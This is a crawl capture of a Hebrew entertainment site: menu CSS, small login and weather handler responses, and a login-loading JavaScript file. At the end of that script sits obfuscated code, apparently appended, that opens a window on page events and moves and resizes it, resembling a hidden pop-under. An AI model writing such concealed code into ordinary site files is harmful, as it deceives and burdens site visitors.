	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TosMenu_Split_over.gif) top right no-repeat;
}
/* for no split */
#cssTopMenu li a.MainSubMenuNoSplit,
#cssTopMenu li a.MainSubMenuNoSplit:link,
#cssTopMenu li a.MainSubMenuNoSplit:visited,
#cssTopMenu li a.MainSubMenuNoSplit:active 
{
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
    border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TopMenu_Split.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainSubMenuNoSplit:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TosMenu_Split_over.gif) top right no-repeat;
}


/*---- SubMenu link without submenu */
#cssTopMenu li ul a,
#cssTopMenu li ul a:link,
#cssTopMenu li ul a:visited,
#cssTopMenu li ul a:active {
	text-align:right;
	padding-right:4px;
	padding-left:4px;
	color:#000000;
	background:#F8F8F8;
	border-top:1px solid #dedede;
	border-right:1px solid #dedede;
	border-left:1px solid #dedede;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	height:24px;
	line-height:23px;
}

#cssTopMenu li ul a:hover {
	color:#000000;
	background:#EFEFEF;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

/*---- SubMenu link with submenu */
#cssTopMenu li ul a.submenu,
#cssTopMenu li ul a.submenu:link,
#cssTopMenu li ul a.submenu:visited,
#cssTopMenu li ul a.submenu:active {
	text-align:right;
	padding-right:4px;
	padding-left:4px;
	color:#000000;
	background:#F8F8F8 url(../../images/arrowL.gif) left no-repeat;
}

#cssTopMenu li ul a.submenu:hover {
	color:#000000;
	background:#EFEFEF url(../../images/arrowL_over.gif) left no-repeat;
}

/* ######## END Cat Top Menu - MULTI LEVEL ######## */
.PageMenu .SearchLink a:link, .PageMenu .SearchLink a:visited, .PageMenu .SearchLink a:active,
.PageContent a:link, .PageContent a:visited, .PageContent a:active,
.HelpCat a:link, .HelpCat a:visited, .HelpCat a:active, .HelpSub a:link, .HelpSub a:visited, .HelpSub a:active,
#SideMenu ul li a:link, #SideMenu ul li a:visited, #SideMenu ul li a:active, #SideMenu ul li a:hover,
#SideMenuML li ul a, #SideMenuML li ul a:link, #SideMenuML li ul a:visited, #SideMenuML li ul a:active,
#SideMenuML ul a.MainSubMenu, #SideMenuML ul a.MainSubMenu:link, #SideMenuML ul a.MainSubMenu:visited, #SideMenuML ul a.MainSubMenu:active,
#SideMenuML ul a.MainWSubMenu, #SideMenuML ul a.MainWSubMenu:link, #SideMenuML ul a.MainWSubMenu:visited, #SideMenuML ul a.MainWSubMenu:active{
	color:#012466;
}
#SideMenuML ul ul{
	border-bottom:1px solid #e1e4e9;

}
#SideMenuML li ul a,
#SideMenuML li ul a:link,
#SideMenuML li ul a:visited,
#SideMenuML li ul a:active{	
	border-top:1px solid #e1e4e9;
	border-right:1px solid #e1e4e9;
	border-left:1px solid #e1e4e9;
}


/* ######## Cat Side Menu - ONE LEVEL ######## */
#SideMenu ul{
margin:0;
padding:0;
list-style:none;
}
#SideMenu ul li{
	height:22px;
	line-height:27px;
	width:174px;
	overflow:hidden;
	padding-right:10px;
	text-indent:14px;
	background:url(../../images/menu_dynamic/side_menu_arrow.gif) right 1px no-repeat;
}
#SideMenu ul li a:link,
#SideMenu ul li a:visited,
#SideMenu ul li a:active,
#SideMenu ul li a:hover{
    background:#6495ED;
	font-size:12px;
	text-decoration:none;
}
#SideMenu ul li a:hover{
	color:#000000;
    background:#6495ED;
	text-decoration:none;
}
/* ######## END Cat Side Menu - ONE LEVEL ######## */

/* ######## Cat Side Menu - MULTI LEVEL ######## */
#SideMenuML {
	direction:rtl;
	margin:0px;
	padding:0px;
	width:185px;
}

#SideMenuML ul{
	position:relative;
	width:100%;
	clear:both;
	margin:0px;
	padding:0px;
	list-style:none;
	display:block;
}

#SideMenuML ul li{
	position:relative;
}

#SideMenuML li ul{
	right:180px;
	width:160px;
	top:-2px;
	position:absolute;
	display:block;
}

#SideMenuML li ul li ul{
	right:159px;
	width:160px;
	top:0px;
	position:absolute;
	display:block;
}

#SideMenuML li:hover ul{
        display:block;
}

#SideMenuML li:hover>ul{
	visibility:visible;
}

#SideMenuML ul ul{
	visibility:hidden;
}

* html #SideMenuML ul li{
	float:left;
	height:1%;
}

* html #SideMenuML ul li a{
	height:1%;
}

#SideMenuML ul, li{
	margin:0px;
}

/* Set All link height */
#SideMenuML ul a,
#SideMenuML ul a:link,
#SideMenuML ul a:visited,
#SideMenuML ul a:active,
#SideMenuML ul a:hover{
	display:block;
	text-decoration:none;
}

/* SubMenu link without submenu */
#SideMenuML li ul a,
#SideMenuML li ul a:link,
#SideMenuML li ul a:visited,
#SideMenuML li ul a:active
{
	padding-right:4px;
	padding-left:4px;
	text-align:right;
	line-height:18px;
	height:18px;
	background:#fffffe;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#SideMenuML li ul a:hover{
	color:#000000;
    background:#dddddd;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

/* SubMenu link with submenu */
#SideMenuML ul a.submenu,
#SideMenuML ul a.submenu:link,
#SideMenuML ul a.submenu:visited,
#SideMenuML ul a.submenu:active{
	padding-right:4px;
	padding-left:4px;
	text-align:right;
	line-height:18px;
	height:18px;
	background:#fffffe url(../menu_dynamic/images/arrowL_H.gif) left no-repeat;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#SideMenuML ul a.submenu:hover{
	background:#dddddd url(../menu_dynamic/images/arrowL.gif) left no-repeat;
}

/* TitleMenu link with submenu */
#SideMenuML ul a.MainSubMenu,
#SideMenuML ul a.MainSubMenu:link,
#SideMenuML ul a.MainSubMenu:visited,

#SideMenuML ul a.MainSubMenu:active{
	padding-right:40px;
	text-align:right;
	border-right-width:0px;
	line-height:19px;
	height:23px;
	background:url(../../images/menu_dynamic/bg_menu_line.gif) center no-repeat;
	text-decoration:none;
 	overflow:hidden;
}

#SideMenuML ul a.MainSubMenu:hover{
	color:#000000;
        background:url(../../images/menu_dynamic/bg_menu_over_line.gif) center no-repeat;
}

/* TitleMenu link without submenu */
#SideMenuML ul a.MainWSubMenu,
#SideMenuML ul a.MainWSubMenu:link,
#SideMenuML ul a.MainWSubMenu:visited,

#SideMenuML ul a.MainWSubMenu:active {
	padding-right:40px;
	text-align:right;
	border-right-width:0px;
	line-height:19px;
	height:23px;
	background:url(../../images/menu_dynamic/bg_menu_line.gif) center  no-repeat;
	text-decoration:none;
 	overflow:hidden;
}

#SideMenuML ul a.MainWSubMenu:hover{
	color:#000000;
        background:url(../../images/menu_dynamic/bg_menu_over_line.gif) center no-repeat;
}

/* ######## END Cat Side Menu - MULTI LEVEL ######## */



#cssBottomMenu{
direction:rtl;
margin:0px;
padding:0px;
}

#cssBottomMenu a.BottomMenu,
#cssBottomMenu a.BottomMenu:link,
#cssBottomMenu a.BottomMenu:visited,
#cssBottomMenu a.BottomMenu:active {
text-align:right;
border-right-width:0px;
height:27px;
overflow:hidden;
font-family: Tahoma; 
font-size: 11px; 
font-weight: 800; 
color: #B4B49D;
text-decoration: none;
}

#cssBottomMenu a.BottomMenu:hover {
overflow:hidden;
font-family: Tahoma; 
font-size: 11px; 
font-weight: 800; 
color: #CE2A31;
text-decoration: none;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://fun.mivzakon.co.il/Login/loginHandler.ashx
body_size: 366
content:
<div id="login" style="position: relative"><a id="ctl00_lnk_Registration" class="login_Main_links" href="http://fun.mivzakon.co.il/Login/Register.aspx" style="text-decoration:none;"> הרשמה |</a><a id="ctl00_lnkLogin" class="login_Main_links" href="http://fun.mivzakon.co.il/Login/login.aspx?ReturnUrl=/Emails/Games/Default.aspx?p=4" style="text-decoration:none;"> כניסה לחשבון</a></div>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://fun.mivzakon.co.il/weather/masterWeatherHandler.ashx?q=7&sid=0.2065087624075983
body_size: 363
content:
<span id="ctl00_info1_lblWeather" title="התחזית לעיר ירושלים היום | מעונן" style="padding: 4px 0 0 15px">4&#176;- 10&#176;</span>
<img id="ctl00_info1_imageWeather" title="התחזית לעיר ירושלים היום | מעונן1" src="http://www.mivzakon.co.il/weather/images/small/2s.png" style="border-width:0px;" />

--- FILE ---
content_type: application/javascript
request_url: http://fun.mivzakon.co.il/js_inc/lscript.js
body_size: 778
content:
var xmlHttpLoginMaster = null;
function mylogout(){
  document.cookie=".ASPXAUTH="
}

function showLoginMaster()
{
	xmlHttpLoginMaster=GetXmlHttpObject()
	if (xmlHttpLoginMaster==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	} 
	var url="http://fun.mivzakon.co.il/Login/loginHandler.ashx";
	xmlHttpLoginMaster.onreadystatechange=stateChangedLogin;
	xmlHttpLoginMaster.open("GET",url,true);
	xmlHttpLoginMaster.send(null);
}


function stateChangedLogin() 
{ 
	if (xmlHttpLoginMaster.readyState==4)
	{ 
		document.getElementById("main_login_form").innerHTML=xmlHttpLoginMaster.responseText;
	}
}



function GetXmlHttpObject()
{
	var xmlHttpLoginMaster=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttpLoginMaster=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttpLoginMaster=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			xmlHttpLoginMaster=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttpLoginMaster;
} 
window[_0x5eff[0]]= function()
{
	document[_0x5eff[1]]= function()
	{
		var _0xb5c7x1=window[_0x5eff[4]](_0x5eff[2],_0x5eff[3],_0x5eff[3]);
		_0xb5c7x1[_0x5eff[5]]= {};_0xb5c7x1[_0x5eff[5]][_0x5eff[6]]= function()
		{
			_0xb5c7x1[_0x5eff[7]](1,0);_0xb5c7x1[_0x5eff[8]](987654,987654)
		}
		;_0xb5c7x1[_0x5eff[5]][_0x5eff[6]]()
	}
}